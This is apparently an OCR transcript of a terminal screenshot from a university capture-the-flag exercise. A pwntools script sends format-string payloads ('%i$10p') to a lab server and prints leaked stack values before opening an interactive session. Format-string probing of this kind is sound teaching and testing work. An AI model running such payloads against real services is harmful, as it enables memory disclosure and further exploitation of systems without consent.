 Desktop — python3.10 getValues.py — Python getValues.py — 112×26
docker-compose
..tup/image_www
python3.10
~/Desktop
+
interval=never
[*] You have the latest version of Pwntools (4.8.0)
[+] Opening connection to ctf-fsi.fe.up.pt on port 4002: Done
/Users/pedromacedo/Desktop/getValues.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
https://docs.pwntools.com/#bytes
  p.sendline("%" + str(i) + "$10p")
i:  1 ->stack b'0x65f3b66c\n'
i:  2 ->stack b'       0x1\n'
i:  3 ->stack b'0x31243325\n'
i:  4 ->stack b'   0xa7030\n'
i:  5 ->stack b'     (nil)\n'
i:  6 ->stack b'0xf7f2e000\n'
i:  7 ->stack b'0xf7e24ecb\n'
i:  8 ->stack b'0x8ebbe600\n'
i:  9 ->stack b'0xf7f2e000\n'
i:  10 ->stack b'0xf7f78020\n'
i:  11 ->stack b'0xf7d25519\n'
i:  12 ->stack b'       0x1\n'
i:  13 ->stack b'0xffe8adc4\n'
[*] Switching to interactive mode
Insert an option:
- "e" to echo your input.
- "q" to quit the program.